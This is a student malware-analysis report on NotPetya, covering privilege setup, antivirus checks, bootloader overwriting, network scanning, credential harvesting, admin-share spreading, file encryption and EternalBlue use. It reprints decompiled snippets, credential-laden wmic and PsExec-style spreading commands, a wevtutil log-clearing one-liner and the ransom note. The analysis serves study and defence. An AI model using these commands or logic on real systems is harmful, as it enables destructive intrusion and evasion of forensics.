2IC80 - Lab on offensive computer security Malware Analysis Report

# NotPetya

Roan Hofland (1237043) Sverre van Mulken (1235073)

2020-04-13

# **1 Introduction**

In this report, we analyze the NotPetya malware, which gets its name from being almost identical to the GoldenEye variant of the Petya ransomware, with some tweaks to make it unique. We will first explain our setup and talk a bit about acquiring the sample. Then we perform a static analysis where we tried to analyze as many components of the malware binary as we could within the given time frame. The files used in and resulting from the analysis, along with a much more detailed  $\log^1$ file keeping track of our findings and actions can be found in a GitHub repository at <https://github.com/RoanH/NotPetya>.

## **1.1 Setup**

In order to play it safe, all of our analysis was performed on a system running the Ubuntu Linux 18.04.4 LTS operating system. The main reason for this was to prevent any activation of NotPetya since we knew in advance it only targets systems running Microsoft Windows.

For our analysis, we primarily made use of Ghidra<sup>2</sup> with the OOAnalyzer<sup>3</sup> plugin and command line programs like wrestool<sup>4</sup>,  $dd^5$ , zlib-flate<sup>6</sup>, file<sup>7</sup> and hexedit<sup>8</sup>.

We also had to include some missing structs and types during our analysis that did not ship with Ghidra by default. For example nothing from the ws2\_32.dll networking library was present.

# **1.2 Sample**

We were able to get a sample of the NotPetya malware from a GitHub repository made by Fabrizio Monaco<sup>9</sup>. The SHA256 hash of this sample is 027cc450ef5f8c5f653329641ec1fed91f694e0d229928963b30f6b0d7d3a745. Before we started, we submitted this sample to VirusTotal to verify that it was in fact NotPetya. Part of the VirusTotal report is shown in the figure below.

<span id="page-1-0"></span>

Figure 1: VirusTotal report for our NotPetya sample

<sup>7</sup><https://linux.die.net/man/1/file>

<sup>1</sup><https://github.com/RoanH/NotPetya/blob/master/Notes/log.md>

<sup>2</sup><https://ghidra-sre.org/>

 $3$ https://github.com/cmu-sei/pharos/tree/master/tools/ooanalyzer/ghidra/00AnalyzerPlugin

<sup>4</sup><https://www.nongnu.org/icoutils/>

<sup>5</sup>[https://www.gnu.org/software/coreutils/manual/html\\_node/dd-invocation.html#dd-invocation](https://www.gnu.org/software/coreutils/manual/html_node/dd-invocation.html##dd-invocation)

 $6$ <http://manpages.ubuntu.com/manpages/trusty/man1/zlib-flate.1.html>

 ${}^{8}{\tt \small https://linux.die.net/man/1/hexedit}$  ${}^{8}{\tt \small https://linux.die.net/man/1/hexedit}$  ${}^{8}{\tt \small https://linux.die.net/man/1/hexedit}$ 

<sup>9</sup><https://github.com/fabrimagic72/malware-samples>

We see from these results that the sample from the GitHub does indeed get recognized as (a variant of) Petya. This means we can use the sample for our analysis. We also see that, according to VirusTotal as shown in Figure [1](#page-1-0), out of the 71 programs that checked the file, 67 programs were able to detect it as a virus.

# **2 Static analysis**

## **2.1 Entry point**

When starting the static analysis we found that the entry point function did not resemble any typical main functions. We first had to fix the function signature in Ghidra before we found out that it was DllMain. What it ends up doing is storing a handle to the Dll module, this is less than expected.

## **2.2 Ordinal\_1**

As the entry point function turned out to not do very much, we investigated the other exported function labelled Ordinal\_1. Through our static analysis we were later able to confirm that the Ordinal\_1 function is in fact the root function of the malware.

#### **2.2.1 Malware setup**

What we found is that the Ordinal\_1 function starts off by calling a function that performs general setup for the malware, in the end we renamed this function to setup privileges antivirus malware copy and it is shown below.

```
void setup_privileges_antivirus_malware_copy(void){ 1
\mathsf{B0OL}\text{ success};\blacksquareDWORD result; \blacksquareuint privileges; 4
if (\text{original\_handle\_freed} == 0) {
 millis_since_system_start = GetTickCount(); 7
 success = grant_privilege(L"SeShutdownPrivilege"); 88 and 88 and 88 and 88 and 88 and 88 and 88 and 88 and 88 and 88 and 88 and 88 and 88 and 88 and 88 and 88 and 88 and 88 and 88 and 88 and 88 and 88 and 88 and 88 and 88 
 privileges = (uint)(success != 0);success = grant_privilege(L"SeDebugPrivilege");<br>
10
 if (success != 0) {11privileges = privileges \mid 2;} 13
 success = grant_privilege(L"SeTcbPrivilege");
 if (success != 0) {15privileges = privileges \mid 4;}granted_privileges = privileges; 18
 \text{\texttt{detected}}\text{\texttt{anti\_virus}}=\text{\texttt{detect}}\text{\texttt{anti\_virus}}(\texttt{)};result = GetModuleFileNameW(DLL_handle,&dll_fully_qualified_path,0x30c); 20
 if (result != 0) { 21copy_malware_dll_to_memory(); 22
  return; 23r}\} 25
\blacksquarereturn; 26 anisotrophysics of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contr
\} 27
```
In this function we see several things happen. First the function finds out and stores the number of milliseconds since the system was started in a global variable we renamed millis\_since\_system\_start. This global is later used to schedule a reboot of the system.

Then it tries to grant the current process 3 specific privileges and which of the privileges this succeeds for is stored in a global we renamed granted privileges. Table [1](#page-3-0) shows some details about these 3 privileges.

Next it calls the detect\_anti\_virus function which uses a snapshot of all running processes to compare currently running executable file names with hashes of executable file names belonging to several antivirus software, the specific hashes and

5

<span id="page-3-0"></span>

Table 1: Privilege details

software can be found in Table [2.](#page-3-1) Which of these programs is found is then stored in the global variable detected\_anti\_virus, where the fourth bit is set to 0 if Kaspersky is detected and the third bit is set to 0 if Norton or Symantec is detected. Interestingly, whereas normally bits are set to 1 in a situation like this, here the global is set to all 1's and bits are set to 0. This global is used a lot and has a huge influence on the control flow of the program, several examples of which can be seen later on in the report.

<span id="page-3-1"></span>

Table 2: Details on antivirus software tracking

Lastly, it calls a function we renamed to copy\_malware\_dll\_to\_memory. Here it opens the malware DLL file and stores a copy of itself in memory.

After looking at setup\_privileges\_antivirus\_malware\_copy, we investigated a function we renamed to possible\_restart\_from \_in\_memory\_copy, this function invokes Ordinal\_1 after first relaunching the malware from memory, which we saw being prepared by copy\_malware\_dll\_to\_memory, and executing some initialisation subroutines.

One of these subroutines, delete\_dll\_and\_invoke\_Ordinal\_1, overwrites the malware DLL file, essentially wiping it's contents. It also removes the malware DLL file, making it harder to recover the contents using disk forensics. Take note here that it wipes and removes the original file and that a copy of this file was loaded in memory by copy\_malware\_dll\_to\_memory as previously discussed.

#### **2.2.2 Command line argument handling**

A function we renamed handle\_cmd\_args is responsible for handling any command line input passed to NotPetya. This function invokes a function renamed to handle\_h\_flag for command line arguments that start with -h. It also passes any arguments that contain : to a function we renamed handle\_colon\_args. We discovered later on that the arguments passed here are user credentials in the format username:password.

Both of these functions eventually make use of three functions we renamed possible\_lock\_and\_wait\_check\_args,

possible\_lock\_and\_wait and possible\_lock. We later figured out that these functions are used to pass information between different parts of the program, especially between different threads. These three functions also always take as an additional parameter one of three critical sections that are created right before handle\_cmd\_args is called. These critical sections are also all stored in a global variable.

#### **2.2.3 Killswitch**

Eventually we came across the following code fragment:

```
if ((granted_privileges & 2) != 0) { 1
 create_c_windows_file_or_exit(); 2
 destroy_boot_and_write_custom_bootloader(); 3
} 4
```
Here we see the functions create\_c\_windows\_file\_or\_exit and destroy\_boot\_and\_write\_custom\_bootloader being invoked, only when the process has been granted a specific privilege by the setup\_privileges\_antivirus\_malware\_copy function we discussed previously. In particular, this is the SeDebugPrivilege which allows NotPetya to modify any running process,

including programs running under the SYSTEM account.

The second function is discussed in the next section. However the first function, namely create\_c\_windows\_file\_or\_exit, acts as a type of killswitch. It checks if the file C:\Windows\dllname exists, where dllname is the original name of the NotPetya binary, if such a file already exists, then NotPetya will exit. Otherwise it will create the file and continue execution.

# **2.2.4 Boot handling**

When we take a look at destroy\_boot\_and\_write\_custom\_bootloader we see that this function overwrites the second sector of the C: drive with some (garbage) data. Leaving the MBR (Master Boot Record) on the first sector intact. In a call to a function we renamed write\_custom\_bootloader it ends up writing the custom bootloader data to the disk, overwriting the existing bootloader. The data being written includes the ransomware boot screen text shown in Figure [2](#page-4-0) among other things.

Finally it ends up continuing in one of two ways: if it previously detected the presence of Kaspersky using the detect\_anti\_virus function or if the process of writing the custom bootloader fails, it wipes the first 10 sectors of PhysicalDrive0, which generally stores the MBR and part of the initial program loader, making it impossible to boot the system from this drive.

Next we look at a function we renamed schedule\_reboot which is used to schedule a reboot of the system at a random time up to an hour into the future, with a minimum of 13 minutes from the current time. Using a subroutine we renamed running win 8 or higher, it checks if the Windows version of the current system is below Windows 8 or not. On systems running Windows 8 or above, it checks if the setup\_privileges\_antivirus\_malware\_copy function was able to grant the SeTcbPrivilege privilege, which gives the ability to run tasks as any user. While it will always schedule a reboot of the system, if this privilege is granted it will specifically execute this task as the SYSTEM account.

<span id="page-4-0"></span>

Figure 2: NotPetya custom boot text

## **2.2.5 Network Scanning**

During our analysis we came across a thread that employs various methods to identify other hosts. The code coordinating this can be seen below.

```
void find_infection_candidates_on_network(void){ 1
\mathbf bool executed; \mathbf 2LPCRITICAL_SECTION critical_secton;
BOOL success; 4
WCHAR net_bios_name [260];
DWORD buffer_size; 6
critical_secton = critical_section_no_extra_debug; 8
possible_lock_and_wait_check_args(critical_section_no_extra_debug,L"127.0.0.1",1); 9
possible_lock_and_wait_check_args(critical_secton,L"localhost",1); 10
buffer\ size = 0x104; 11
success = GetComputerNameExW(ComputerNamePhysicalNetBIOS,net_bios_name,&buffer_size); 12
if (success != 0) { 13possible_lock_and_wait_check_args(critical_secton,net_bios_name,1); 14
\} 15
CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,find_infection_candidates,critical_secton,0,(LPDWORD)0x0); 16
executed = false; 17do \{ 18
 find remote infection candidates(critical secton); 19
 find_infection_candidates_arp(critical_secton); 20
 if (!executed) \{ 21
  find_infection_candidates_via_domain(critical_secton,0x80000000,0); 22
  executed = true; 23
```
7



From this function we found that there are 5 main scans being performed

- 1. **Localhost:** We see that the function passes localhost, 127.0.0.1 and the NetBIOS Name for the local computer to possible\_lock\_and\_wait\_check\_args.
- 2. **Adapter:** Using the function we renamed to find infection candidates we see all the network adapters in the system being retrieved. If the current host is a DHCP server for one of the adapters, we see all of its connected clients being checked for the SMB ports being open. We also always see hosts within the subnet being scanned for open SMB ports. These hosts are then passed to possible\_lock\_and\_wait\_check\_args.
- 3. **Remote connections:** A function we renamed find\_remote\_infection\_candidates gets a list of all connections in the TCP table and passes the remote addresses to possible\_lock\_and\_wait\_check\_args.
- 4. **ARP Table:** The ARP table is retrieved by a function we renamed find\_infection\_candidates\_arp which proceeds to pass all IP addresses in it to possible\_lock\_and\_wait\_check\_args.
- 5. **Domain:** A function we renamed find\_infection\_candidates\_via\_domain is invoked which recursively traverses servers of the type SV\_TYPE\_DOMAIN\_ENUM and passes all servers of the type SV\_TYPE\_WORKSTATION and SV\_TYPE\_SERVER that are running Windows 2000 or later to possible lock and wait check args.

Scan type 3, 4 and 5 are performed every 2 minutes, however 5 is only allowed to execute once in total.

#### **2.2.6 Resource Extraction**

<span id="page-5-0"></span>Several resources are extracted from the malware DLL by functions we renamed to extract\_and\_run\_resource\_1\_or\_2 and extract\_resource\_3. Using wrestool we were able to find out all the resources that were present in the file, the result is shown in Table [3.](#page-5-0) Resource 4 is used to exploit EternalBlue and not discussed here.





We first discuss extract\_and\_run\_resource\_1\_or\_2. This function continues with resource 1 if the host system is a 32bit system and with resource 2 if it is a 64bit system.

In the function the resource was passed to we were able to find both a GZIP\_MAGIC constant and a bunch of error messages. Using these we were able to identify several functions from the inflate implementation in  $zlib^{10}$ , a software library used for data compression. This meant that the resource passed to this function is in fact compressed.

The inflated resource data is then written to a temporary file in the %TEMP% directory and executed as a new process. A named pipe is used to communicate with the process and any data received on the pipe containing a : is passed on to the handle\_colon\_arg function we saw before. After 60 seconds, the process is terminated and the file it was written to is deleted.

The extract\_resource\_3 function simply extracts resource 3 and writes it to disk. If setup\_privileges\_antivirus\_malware\_copy was able to grant either the SeDebugPrivilege or the SeTcbPrivilege, the resource is written to C:\Windows\dllhost.dat. If neither of the privileges were granted, then it writes the resource to %APPDATA%\dllhost.dat.

#### **2.2.7 Admin share**

NotPetya comes with a mechanism to spread itself to new targets using the admin share. The admin share is present on all Windows systems at the \\hostname\admin\$ address and points to the C:\Windows folder. Normally it is used to perform system updates via the network. NotPetya takes advantage of this share to spread itself, this being a 4 step process.

 $10$ <https://www.zlib.net/>

- 1. A function we renamed find\_victims\_via\_shares recursively parses the tree of network resources and retrieves the remote name of each resource in the network. The remote names are then passed to possible lock and wait check args.
- 2. In a function we renamed obtain\_user\_credentials, CredEnumerateW is used to get all of the credentials in the user's credential set. Credentials of type CRED\_TYPE\_DOMAIN\_PASSWORD are then passed to possible\_lock\_and\_wait\_check\_args while all other credentials with the exception of credentials of type CRED\_TYPE\_GENERIC are passed to handle\_colon\_args.
- 3. A function we renamed infect hosts via admin share connects to the admin share of a victim using the obtained credentials. It is then checked if a file exists at \\hostname\admin\$\malwaredll and if this is the case the operation is aborted. This again demonstrates how creating a file in this location with the same name as the malware file can prevent infection with NotPetya. If no file exists at this location then the malware copies itself over.
- 4. Finally the copy of NotPetya is started using one of two possible commands, one of them using resource 3 which was extracted earlier. Both commands also get all credentials gathered so far appended to them.
	- %dllhost \\%host -accepteula -s -d:\Windows\System32\rundll32.exe "C:\Windows\%dll",#1
	- C:\Windows\wbem\wmic.exe /node:"%host" /user:"%username" /password:"%password" process call create "C:\Windows\System32\rundll32.exe\"C:\Windows\%dll\" #1

The command used depends on the privileges obtained so far. This also clearly revealed that Ordinal\_1 is the function invoked to start NotPetya.

#### **2.2.8 Encrypting Drives**

The encryption of the drives, done by executing the encrypt\_all\_drives function, works as follows. All currently available disk drives are retrieved and a dedicated thread is started for each of the drives. Each thread generates its own encryption key and goes through each file on the drive encrypting it, avoiding the C:\Windows\ directory and any files with an extension not in Table [3b.](#page-6-0) It then creates a new file called README.TXT at the root of the drive, which contains a message similar to the boot message we saw earlier and a personal installation key. The contents of the message are shown in Figure [3a.](#page-6-1)

The personal installation key is the 128bit AES key that was used to encrypt all the files, encrypted with the 2048bit RSA public key of the attacker. Note that because the file in the image is a reconstruction of the file found through our analysis, no actual installation key is present.

<span id="page-6-1"></span>

| README - Notepad                                                                                                    | $\Box$<br>$\times$ |                  |       |                                      |       |           |
|----------------------------------------------------------------------------------------------------|--------------------|------------------|-------|--------------------------------------|-------|-----------|
| File Edit Format View Help                                                                                                    |                    |                  |       |                                      |       |           |
| Ooops, your important files are encrypted.                                                                                                    |                    | .3d <sub>s</sub> | .7z   | .accdb                               | .ai   | .asp      |
| If you see this text, then your files are no longer accessible, because                                                                                                    |                    | .aspx            | .avhd | .back                                | .bak  | .c        |
| they have been encrypted. Perhaps you are busy looking for a way to recover<br>your files, but don't waste your time. Nobody can recover your files without<br>our decryption service. |                    | .cfg             | .conf | .cpp                                 | .cs   | .ctl      |
|                                                                                                    |                    | .dbf             | .disk | .djvu                                | .doc  | .docx     |
| We guarantee that you can recover all your files safely and easily.                                                                                                    |                    | $.$ dwg          | .eml  | .fdb                                 | .97   | $\cdot$ h |
| All you need to do is submit the payment and purchase the decryption key.                                                                                                    |                    | .hdd             | .kdbx | .mail                                | .mdb  | .msg      |
| Please followthe instructions:                                                                                                    |                    | .nrg             | .ora  | $. \mathrm{O} \mathrm{S} \mathrm{t}$ | .ova  | .ovf      |
| 1.<br>Send \$300 worth of Bitcoin to followingaddress:                                                                                                    |                    | .pdf             | .php  | .pmf                                 | .ppt  | .pptx     |
| 1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX                                                                                                    |                    | .pst             | .pvi  | .py                                  | .pyc  | .rar      |
| $\overline{2}$ .<br>Send your Bitcoin wallet ID and personal installation key to e-mail wowsmith123456@posteo.net.<br>Your personal installation key:                                  |                    | .rtf             | .sln  | .sql                                 | .tar  | .vbox     |
|                                                                                                    |                    | vbs.             | .vcb  | .vdi                                 | .vfd  | .vmc      |
|                                                                                                    |                    | .vmdk            | .vmsd | .vmx                                 | .vsdx | .vsv      |
| Ln 4, Col 31<br>100%<br>Windows (CRLF)                                                                                                    | $UTF-8$            | work.            | .xls  | .xlsx                                | .xvd  | .zip      |
| (a)                                                                                                    |                    |                  |       | (b)                                  |       |           |

<span id="page-6-0"></span>Figure 3: The README.txt file stored at the root of each drive (a) and file extensions targeted for encryption (b).

#### **2.2.9 EternalBlue**

Besides spreading via the admin share, NotPetya also attempts to spread itself using the infamous exploit EternalBlue. Before attempting to do this some data like credentials and command line arguments are prepared. Most interesting however is that detected anti-virus is checked, if Kaspersky turns out to be detected, we see that the EternalBlue functionality is not executed.

Inside the main function we see a couple of things. We see it sending a large number of SMB messages of several types, 12 of which we were able to identify. We also see that the payload for these SMB messages is often decoded by XOR'ing them <span id="page-7-0"></span>with some value, which makes the payload harder to identify when analyzing the global data fields. The main function uses a subroutine we renamed eternal blue load payload to load and extract the fourth resource contained inside the malware. This resource is decoded by XOR'ing it with 0x86868686. Finally a function we renamed eternal\_send\_main\_payload is invoked to send the main payload using several SMB\_COM\_TRANSACTION2 messages.

#### **2.2.10 Final Cleanup**

At the end of Ordinal\_1 we see the following command being created and executed:

wevtutil cl Setup & wevtutil cl System & wevtutil cl Security & wevtutil cl Application & fsutil usn deletejournal /D %dll:

This clears all of the event logs as well as all of the disk events related to NotPetya. After this, various calls are issued to forcefully reboot the system.

# **3 Conclusion**

This report presents the analysis of a sample of the NotPetya malware. The functionality of NotPetya can be summarized as follows. First it actively tries to gain more privileges on the host system and constantly scans its surroundings for other hosts. Given enough privileges it then tries to spread using the admin share and by exploiting EternalBlue. Finally, it also encrypts all the drives and writes a custom bootloader to the primary disk which shows the infamous ransomware demand after a reboot.

<span id="page-7-1"></span>In the end we were able to analyze a large part of the NotPetya sample. In Table [4](#page-7-1) we show the number of functions and instructions we covered in each of the binaries. Something interesting to note is that the code for the EternalBlue exploit that is included, entails around 40% of all the instructions in the entire Main DLL.



Table 4: Analysis Statistics

While we unfortunately, due to time constraints, were not able to look deeper into all of the resources included or the custom bootloader, we were still able to figure out most, if not all, of the main functionality of the malware. Including the encryption mechanism, the way it spreads to other hosts and the initial setup before the inevitable reboot.

We also know roughly what the embedded resources were used for, namely.

- **Resource 1 & 2**: Some executable that obtains user credentials which are then sent back to the main process. The only reason we covered a fair number of instructions in this binary is due to Ghidra recognizing a lot of functions. We also only extracted, restored the headers and decompressed resource 2.
- **Resource 3**: Some executable that allows execution of commands on a remote system.
- **Resource 4**: The largest SMB payload used to exploit EternalBlue.